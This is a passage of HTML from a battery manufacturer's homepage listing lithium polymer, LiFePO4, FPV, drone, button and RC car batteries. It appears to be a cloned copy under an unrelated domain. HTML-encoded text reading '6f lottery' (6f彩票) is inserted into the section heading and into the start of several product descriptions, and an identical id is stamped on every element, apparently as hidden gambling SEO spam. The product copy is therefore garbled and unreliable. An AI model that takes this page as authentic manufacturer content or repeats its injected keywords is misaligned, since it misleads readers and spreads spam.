                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn03.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">German</div>-->
                    <!--</a>-->
                    <!--<a href="http://www.grepow.com/ru/index-ru.html" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn04.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">Russian</div>-->
                    <!--</a>-->
                    
                </div>
            </div>
        </div>
    </div>
    <div   id="8a7246h5"    class="kefu-box">
        <div class="kefu-home" id="kefu-home"> 
            <span class="transition"></span>
        </div>

        <div   id="8a7246h5"    class="kefu kefu-tel">
            <span class="transition"></span>
            <a class="kefu-email-info kefu-tel-info" style="display: none;">
                18823312230
            </a>
        </div>
    
        <div   id="8a7246h5"    class="kefu kefu-wechat">
            <span class="transition"></span>
            <a href="javascript:;" rel="nofollow" class="kefu-email-info kefu-wechat-info" style="display: none;">
                <img src="/include/images/wechat-h.png" alt="微信联系" />
            </a>
        </div>
    
        <div   id="8a7246h5"    class="kefu kefu-email">
            <span class="transition"></span>
            <a href="mailto:info@grepow.com" rel="nofollow" class="kefu-email-info" style="display: none;">
                <img src="/include/images/email-h.png" alt="联系邮箱" />
            </a>
        </div>
        
        <a href="http://eoncosurg.com/dxrldczpzcszs">
            <div   id="8a7246h5"    class="kefu kefu-rlcs">
                <span class="transition"></span>
            </div> 
        </a>
    
        <div class="kefu backTop transition" id="backTop">
            <span class="transition"></span>
            <a href="javascript:;" rel="nofollow" class="kefu-email-info kefu-backtop-info" style="display: none;">
                <img src="/include/images/backtop-h.png" alt="返回顶部" />
            </a>
        </div>

        <div class="kefu yincang" id="yincang"></div>
        
    </div>
</div>
<!-- 头部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script>
    
    $(function () {
       
        //客服
        $('.kefu').hover(function (){
            $(this).find('a').stop(true,false).fadeIn();
        },function (){
            $(this).find('a').hide();
        });
        // $(window).scroll(function(){
        //     var sc=$(window).scrollTop();
        //     if(sc>300){
        //         $(".kefu-box").fadeIn();
        //     }else{
        //         $(".kefu-box").fadeOut();
        //     }
        // });
        $("#backTop").click(function(){
            var sc=$(window).scrollTop();
            $('body,html').animate({scrollTop:0},500);
        });

       // 点击 yincang 隐藏 kefu 元素和 显示 kefu-home
        $("#yincang").click(function(){
            $(".kefu").addClass('hidden').removeClass('visible');
            $("#kefu-home").addClass('visible').removeClass('hidden');
        });

        // 点击 kefu-home 显示 kefu 元素和 隐藏 kefu-home
        $("#kefu-home").click(function(){
            $(".kefu").addClass('visible').removeClass('hidden');
            $("#kefu-home").addClass('hidden').removeClass('visible');
        });
    });
</script>



<style>
    body {
        padding-top: 0;
    }
    .fd-link{display:block!important;}
    @media only screen and (max-width:1199px) {
        body {
            padding-top: 50px;
        }
    }
    /*桌面最大如果超过1850Px */
    @media (min-width: 1600px) {
        .aj-swiper-slide-con{
            height: 100vh !important;
        }
    }
    
    @media (min-width: 1200px) {
        .ban-c1.wow.fadeIn.swiper-container-initialized.swiper-container-horizontal {
            margin-top: 0px !important;
           
        }
        .header{
            background-color: transparent;
        }
        
        .nav li .v1{
            color: #fff;
        }
        
        /*.nav:hover li .v1{*/
        /*    color: #111;*/
        /*}*/
        
        .nav li .v1:hover {
            color: #01A884 !important;
        }

        .on .nav li .v1{
            color: #111;
        }
        
        .header:hover .nav li .v1{
            color: #111;
        }
        /*.nav li:hover .v1{*/
        /*    color: #111;*/
        /*}*/
        
        .header:hover {
            background-color: #fff;
        }
        
        
    }
    
    
    
</style>

<div   id="8a7246h5"    class="ban-c1 wow fadeIn" data-wow-duration="1s" data-wow-delay="0s" style="margin-top:5%;">
    <div   id="8a7246h5"    class="swiper-wrapper">
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjdc/safchwrjdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250902/697ba292860a8bfcbb936d142fbd011d.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjdc/ssblbsgybwrjdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250821/0c24fd064cec8d9b0b4d42e798005527.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjzqdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20251014/6ba85e309451025641d23e3250f4355e.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/wrjdc/tgyleejpwrjdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250928/27f6af5a7d930db1c52d31a5da623afc.png); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/byydc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20250903/85c8078b98280b7fd0441aa13879d9e2.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/zncd/8.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20230304/4d8aef580bcdf43c1ac4ded60e210b4a.jpg); padding-top: 43.17%;">
            </a>
        </div>
            <div   id="8a7246h5"    class="swiper-slide">
            <a href="http://eoncosurg.com/yxdc.html" class="con aj-swiper-slide-con" style="background-image: url(http://eoncosurg.com/storage/images/20230420/229c8ea0b6dbd794d9eafc4621a73f3b.jpg); padding-top: 43.17%;">
            </a>
        </div>
        </div>
    <div   id="8a7246h5"    class="swiper-pagination"></div>
    <div   id="8a7246h5"    class="m-arrc1">
        <div   id="8a7246h5"    class="prev"></div>
        <div   id="8a7246h5"    class="next"></div>
    </div>
</div>
<div   id="8a7246h5"    class="row-c3 fix">
    <div   id="8a7246h5"    class="m-titc1">
        <h3 class="tit">电池&#54;&#102;&#24425;&#31080;</h3>
        <div   id="8a7246h5"    class="swiperc1">
            <div   id="8a7246h5"    class="swiper-wrapper swiper-no-swiping">
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20221011/5d5da386503f50d49465a8113ed34fc3.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220921/60490368c02278900ae35ed8ebc570b6.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220921/e9dcf51d1d2fb1d3015622d3953062c5.png" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20241018/ddd732850c67230516c0290f7ad4e247.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220926/214609db3f5d3a4d71fafe7985a440f2.jpg" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220921/2468cc12408ea5ef6b44db9d228a5f91.png" alt=""></div>
                                <div   id="8a7246h5"    class="swiper-slide"><img src="http://eoncosurg.com/storage/images/20220922/309a76821c357481af8440c3bb1d6cf9.jpg" alt=""></div>
                            </div>
        </div>
    </div>
    <div   id="8a7246h5"    class="m-tabc1">
        <ul class="ul-tabc1">
                        <li class="on">
                <a href="http://eoncosurg.com/ljhwdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/0e9d4a2b5998078de3b37672516c0440.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/be611f7fc6c90daa1ba1944f997d2833.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">锂聚合物电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/lstldc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/6a25555c9e0d88fdda8bb88766410e23.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/4e64679c45c19c8c213fa99a7b10b145.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">磷酸铁锂电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/fpvdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20241023/98270b30d60fc4c7b52963f04c454944.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20241023/cc2a79091ed09c74cdbe109432174889.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">FPV/穿越机</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/wrjdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/6546aa9c03f28ea0ae4a75135a39ebef.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/59aeb415ce04e95287a1d758fea7857a.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">无人机电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/nkdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/35d14e86c289acaa63ec734fe71753f6.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/32e65aee77c1f217ab69182459e959c5.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">纽扣电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/cmdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/3552946c8830ef85be731005a4079fdc.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/55e641883a083b34d4312e886fc75abd.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">RC模型电池</div>
                </a>
            </li>
                        <li class="">
                <a href="http://eoncosurg.com/yxdc.html" class="con">
                    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20221027/ac5f88f86e9ee6eb5777a764402ecc8b.png" alt="" class="img1"><img src="http://eoncosurg.com/storage/images/20221027/81611c1079435881361c5d3b51859dcb.png" alt="" class="img2"></div>
                    <div   id="8a7246h5"    class="txt">异形电池</div>
                </a>
            </li>
            
        </ul>
        <!-- <a href="/Index/product_cate_index.html" class="more">查看更多</a> -->
        <a href="http://eoncosurg.com/dccpzx.html" class="more">查看更多</a>
    </div>
    <div   id="8a7246h5"    class="m-infoc1">
                <div   id="8a7246h5"    class="item on">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/czdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20230617/81c0e84b45ffd8c05f0402da018f63a1.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超窄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>超窄电池是为适应设备空间而进行的差异化定制，以适合各种尺寸的超小型电子产品的一种软包电池，超窄锂离子电池采用独特的创新技术，电池产品具有更高的性能，质量和安全使用可靠性更高，超窄电池可达到4.1mm的超窄宽度，也可根据电子设备的剩余空间定制超窄电池，以适合各种尺寸的超小型电子产品，格瑞普提供超窄电池一体化定制方案(电芯+BMS+电池结构)。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/cbdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220922/7d3ff807f46d5c8a1bcf692945282f58.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超薄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>超薄电池顾名思义就是厚度很薄的电池(甚至可以薄至0.5mm)，目前市场上的超薄电池一般都是是软包装。超薄锂电池具有绿色环保，自耗电低，在过放、短路、针刺、热冲击、重物撞击的情况下不着火不爆炸的性能。格瑞普现在可以提供厚度从 0.5 mm到 0.85 mm不等的超薄可充电锂离子电池。这种超薄电池的最大特点是整个电池的厚度可以薄如纸张，同时循环寿命长、自耗电低。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/yxdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220927/c9a75f39746406eff5adb5ea13d53557.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">圆形电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>圆形电池分为磷酸铁锂、钴酸锂、锰酸锂、钴锰混合、三元材料不同体系，外壳分为钢壳和聚合物两种，不同材料体系电池有不同的优点。目前圆形电池主要有软包圆形电池、钢壳圆柱形和钢壳纽扣形电池3种，每种圆形电池都有其优缺点和应用场景。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/dwdc/fsszwsssddwlstldc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20230608/a0724afc9fa159127e052cc9eb068767.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">-40℃~60℃低温磷酸铁锂电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;低温磷酸铁锂电池是通过采用磷酸铁锂正极材料、改性的负极材料、功能性电解液，优化电极工艺和电池结构设计，克服化学电源性能固有的低温缺陷而专门研制的一种特种电池，格瑞普软包低温磷酸铁锂电池具备可薄形化、任意面积化与任意形状化等优点，支持灵活定制。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/lstldc/rlxlstldc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220921/fb7cbfe28751353b7083d1229d171a38.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">容量型磷酸铁锂电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;磷酸铁锂电池(Lifepo4)，也称为LFP电池，是一种可充电聚合物电池。格瑞普的Lifepo4创新技术通过锂离子反应公式，同创新的核心技术让许多锂离子兼容，很好的实现了电池的高功率性能，更好的延长了电池的使用寿命，提供磷酸铁锂电池电芯定制+BMS管理+结构设计的一体化电池系统应用定制服务,BMS电池管理，升压容量损耗15%以下,降压有效容量保持96%以上,BMS电池保护板的电压电流可按实际应用要求定制,使用专有的电池原料配方，耐温性能高,高能量密度比。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/gbldc/gbllstldc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220921/c8ddd3e42ea6d94f3c05088a9225d399.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">高倍率磷酸铁锂电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>高倍率磷酸铁锂电池是指高倍率放电磷酸铁锂电池，高倍率放电磷酸铁锂电池相对于普通铁锂电池在充电速度和放电能力上具有更高的水平，主要应用在对放电倍率较高的设备上。格瑞普高倍率磷酸铁锂电池与高倍率的锂聚合物电池相比，磷酸铁锂电池使用创新的化学物质配方，可以提供安全稳定的放电性能;磷酸铁锂电池的循环寿命最长可达2000次循环。可以在60℃的高温环境下正常工作。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/fpvdc/1550mahchyjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240723/425f0da1843928c76258dab40545aa39.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu FUNFLY系列 FPV电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;Tattu FunFly系列为无人机竞速玩家日常飞行训练Freestyle必备佳品。高能稳定，持续爆发，性比价高，让选择格瑞普fpv无人机电池的伙伴，可以在日常特技花飞过程中，具有更好的飞行体验和灵巧随心的操控体验。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/fpvdc/fpvwrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240723/17c7a689530bacc7b95bef37efa0c909.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu R-LINE 5.0系列FPV电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>Tattu R-Line 系列以其高放电率和轻量化设计而闻名，使其非常适合性能、灵活性和可靠性至关重要的竞技性 FPV 竞赛。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/fpvdc/fpvchywrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240723/a23d1af9eab8a528ee46dd3bc610ef7c.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu经典版系列FPV电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;Tattu 标准系列 FPV 无人机电池具有较长的循环寿命、多种尺寸可供选择和出色的性能。此外，标准系列电池组具有高放电率 (45C/75C)，可提供强大的能量爆发，非常适合赛车、娱乐、教育和商业用途，它们因其性能和价格实惠而备受推崇。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/wrjdc/yy16000mahwrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220909/e196bb7ea68ee5f9af271a18a52fb7eb.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">Tattu雨燕16000mAh智能无人机电池12S 15C</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;Tattu雨燕16000mAh智能无人机电池电压44.4V，电芯组合12S1P，功率710.4Wh，最大持续放电电流100A，带 AS150U插头，适用于农业植保、安防测绘、电力巡检等行业。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/wrjdc/25000mahgywrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220913/938670de6c353a957e774279419cbfab.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">25000mAh软包无人机电池22.8V高压版tattu</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>- 容量：25000mAh
- 配置：6S1P / 22.8V
- 放电率：10C
- 最大瞬时放电：20C
- 净重（&plusmn;20g）：2577g
- 200Wh/kg的能量密度
- 至少300+次循环寿命
- 平衡器连接器型号：JST-XHR-7P
- 尺寸：207mm 长 x 91mm 宽 x 65mm 高                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/wrjdc/znwrjdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220905/219b35b0cbe51a5b0e10af97298d6427.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">51.8V智能22000mAh无人机电池 Tattu Pro</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;新款51.8V植保无人机电池主要应用在农业中的中大型无人机，为了提升农业植保无人机的工作效率，格瑞普电池经过多年的技术沉淀和改进，对当前农业植保无人机电池存在的问题进行的有效的缓解，让无人机具有更好的工作性能。                                 </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/nkdc/grpyewsgy.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240725/3bc45296f9039580df9d00af2334d9ff.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">GRP7820R1 可充电锂离子纽扣电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>GRP7820R1是格瑞普自主研发的钢壳可充电纽扣电池，具有设计紧凑、容量更高、循环寿命更长、定制灵活、拥有多项先进核心技术专利等特点，广泛应用于便携式、无线设备                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/nkdc/grpylwsry.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240725/29844de1f0988e5e14041bd8677c642b.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">GRP1054系列可充电锂离子纽扣电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>GRP1054系列可充电锂离子纽扣电池是格瑞普自主研发的可充电锂离子扣式电池,格瑞普可充电扣式电池具有内阻低、倍率性能好、放电平台电压高、电池循环寿命长、支持灵活定制及拥有多项先进核心技术专利等优点,其被广泛用于各个领域!                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/nkdc/grpxx.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240725/553c377dcf6d796dc6591fcab395c1f2.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">GRP541211G1心形锂离子纽扣电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>心形纽扣电池是格瑞普自主研发的非标可充电锂离子扣式电池,格瑞普可充电扣式电池具有内阻低、倍率性能好、放电平台电压高、电池循环寿命长、支持灵活定制及拥有多项先进核心技术专利等优点,其被广泛用于各个领域!                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/cmdc/5200mahrcmxcdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240726/81e4a61af9710d88de0430604a5e665b.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">格氏 ace Bashing 遥控车电池系列</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>格氏 ace Bashing 系列，价格更实惠，软壳电池组，Bashing 系列适用于大多数 1:8 比例汽车和所有 ARRMA 1:8 汽车，如 Typhoon、Kraton、Nero、Senton、Outcast 和类似汽车。它为休闲或入门级爱好者提供良好的性能、质量和成本。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/cmdc/6500mahchemodianchi.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240729/b6dd82f8a04d5620742da050458dbaaf.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">格氏 ace Advanced 遥控车电池系列</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>格氏 ace Advanced系列电池是新一代遥控智能电池。Advanced系列电池的设计理念是更方便、更易用、更安全。专为高级遥控车爱好者设计，为您提供更佳的娱乐体验。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/cmdc/5100mahrcmxscdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240729/d02b1c6797682bb516759ce43ae876ed.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">格氏 ace Adventure RC Car赛车电池系列</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>格氏 ace Adventure 电池系列是专为遥控爬行器量身定制的高性能锂电池系列。Adventure系列电池具有极高的能量密度，可提供更长的运行时间，并确保您的遥控爬行车能够长时间运行而无需频繁充电。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
                <div   id="8a7246h5"    class="item ">
            <div   id="8a7246h5"    class="swiperc2">
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/czdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20230617/81c0e84b45ffd8c05f0402da018f63a1.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超窄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;超窄电池是为适应设备空间而进行的差异化定制，以适合各种尺寸的超小型电子产品的一种软包电池，超窄锂离子电池采用独特的创新技术，电池产品具有更高的性能，质量和安全使用可靠性更高，超窄电池可达到4.1mm的超窄宽度，也可根据电子设备的剩余空间定制超窄电池，以适合各种尺寸的超小型电子产品，格瑞普提供超窄电池一体化定制方案(电芯+BMS+电池结构)。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/hxdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240611/8957d92ccaa553dbb680d05f5c2679f6.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">弧形电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>弧形电池也叫（弯曲电池），弧形电池是异形电池的一个种类，弧形电池也属于锂聚合物电池的一种，因为锂聚合物电池特殊的胶态电解质，可以对电池进行塑形，这也就是为什么弧形电池可以进行弯曲的原因。因此，弧形电池也具有安全性高、无记忆效应、自放电低、高电压、高能量密度、充放电循环特性好等优点。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                                <div   id="8a7246h5"    class="swiper-slide">
                                        <a href="http://eoncosurg.com/yxdc/cbdc.html" class="con">
                                            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220922/7d3ff807f46d5c8a1bcf692945282f58.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">
                            <div   id="8a7246h5"    class="tit">超薄电池</div>
                            <div   id="8a7246h5"    class="desc">
                                <p>&#54;&#102;&#24425;&#31080;超薄电池顾名思义就是厚度很薄的电池(甚至可以薄至0.5mm)，目前市场上的超薄电池一般都是是软包装。超薄锂电池具有绿色环保，自耗电低，在过放、短路、针刺、热冲击、重物撞击的情况下不着火不爆炸的性能。格瑞普现在可以提供厚度从 0.5 mm到 0.85 mm不等的超薄可充电锂离子电池。这种超薄电池的最大特点是整个电池的厚度可以薄如纸张，同时循环寿命长、自耗电低。                                </p>
                            </div>
                        </div>
                    </a>
                </div>
                            </div>
        </div>
            </div>
</div>
<div   id="8a7246h5"    class="row-c2">
    <div   id="8a7246h5"    class="bg">
        <h3 class="g-titc1">电池定制</h3>
        <div   id="8a7246h5"    class="swiperc3">
            <div   id="8a7246h5"    class="swiper-wrapper swiper-no-swiping">
                <div   id="8a7246h5"    class="swiper-slide">
                    <div   id="8a7246h5"    class="con">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic08.png" alt="" class="img1 wow fadeInDown" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic02.png" alt="" class="wow fadeIn" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic07.png" alt="" class="img2 wow fadeInUp" data-wow-duration="1.5s" data-wow-delay="0s">
                        </div>
                        <div   id="8a7246h5"    class="icn1 wow fadeInLeft" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic06.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn2 wow fadeInRight" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic05.png" alt="">
                        </div>
